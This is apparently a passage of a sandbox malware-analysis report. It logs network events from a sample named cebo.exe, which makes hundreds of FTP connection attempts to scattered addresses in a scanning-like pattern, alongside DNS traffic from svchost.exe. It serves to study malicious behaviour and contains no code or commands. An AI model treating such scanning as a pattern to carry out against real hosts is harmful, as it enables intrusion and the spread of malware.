- TCP Reconnect (javi-PC.localdomain:dynport-> host-105.82.34.2.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mobile-107-232-37-2.mycingular.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.151.188.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 182.89.141.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.239.77.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.73.151.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.191.34.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.198.199.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.205.166.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.84.192.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-2.37.6.216.tellas.gr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.7.89.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.254.213.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 197-87-142-2.cpt.mweb.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.223.43.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 26.53.171.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> public-gprs89918.centertel.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.250.179.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.97.3.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060123006002.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.123.246.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.107.6.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.230.4.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.82.128.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ha009002.ha.osd.mil:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-69-76-138-2.kc.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p456002-ipngn200309kanazawa.ishikawa.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.97.115.2:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (22))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 157.29.154.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mw-128-29-154-2.mitre.org:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 135.132.230.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.205.56.2:ftp (0))

- TCP Disconnect (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-174-234-103.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> IO3-2.static.anw.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.112.242.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.153.53.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.106.252.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 106.213.32.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.216.234.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-243-105-2.hsd1.mi.comcast.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 136.2.113.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.255.236.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.215.110.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-217-103-188-2.ip.prioritytelecom.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-69-253-11-2.hsd1.pa.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.14.112.78.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.252.8.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.118.67.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.2.110.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.114.121.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 193.197.255.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.203.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.194.187.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 167.130.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.203.132.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2-165-212-190.enitel.net.ni:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.215.165.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.25.215.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.179.73.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 101.134.65.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> bb42-61-207-2.singnet.com.sg:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic.libertypr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 106.115.48.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> saz59-1-78-210-94-2.fbx.proxad.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.216.EARLY-REGISTRATION.of.SURFnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.23.83.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.210.97.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.180.191.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 188.243.91.2.pool.sknt.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-201-dynamic.246-95-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.161.214.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-67-79-202-2.sw.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.221.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.168.210.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> c245.colo.plus.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> KD113148177002.ppp-bb.dion.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.156.92.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.52.148.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.242.156.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.20.196.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.153.162.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.166.228.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.139.206.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89.163.85.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> a172-232-40-2.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.61.48.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bzq-82-81-55-2.red.bezeqint.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93.98.86.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.229.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.71.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.140.53.116.broad.km.yn.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.114.68.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-55-static.91-82-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.98.221.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.225.40.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.120.58.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a94-133-62-2.cpe.netcabo.pt:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ufftec-gw.ufftec.unict.it:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 18.247.68.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.3.164.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.150.89.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221x250x68x2.ap221.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.167.239.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 167.64.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.64.31.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> IAD1.VPLS.NET:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.5.232.111.ap.yournet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.103.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.216.199.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.14.121.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p101002-ipngn1901yosida.nagano.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-28-66-2.baf.movistar.cl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-100-38-38-2.nycmny.fios.verizon.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 106-50-127-2.net-infinity.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.34.46.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-13-54-131-2.ap-southeast-2.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.34.190.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.153.30.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.235.187.81.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.238.101.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.77.161.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.187.232.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.241.101.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.35.67.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5e0cd402.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> k067002.customers.uo-net.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.74.206.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.35.57.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63-153-228-2.desm.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.31.51.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-199-static.90-82-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.33.200.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.29.190.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.149.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x4d0cef02.dyn.telefonica.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 140.25.173.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.22.9.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210-200-57-2.static.tanet2.net.tw:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.232.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> BNG-212-215-2-dsl.simobil.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-89-232-52-2.gelink.ge:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.215.106.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 102.175.128.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.232.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-176-212-219-2.pppoe.tula.ertelecom.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23-124-233-2.lightspeed.cicril.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> non-routed-un-exposed-IP.27.146.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.95.225.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.95.222.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.165.180.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.123.216.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.145.135.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.222.106.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85-23-127-2.co.dnainternet.fi:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.167.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.188.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220.123.35.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.178.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.163.143.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.163.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.178.216.2.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.230.6.93.rev.sfr.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 110.243.40.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.170.21.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.157.94.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.109.143.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 31.106.137.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a2.sub226.net78.udm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-166-167-91.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.229.137.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 171.225.131.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.109.143.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.112.244.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x5f743402.dyn.telefonica.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
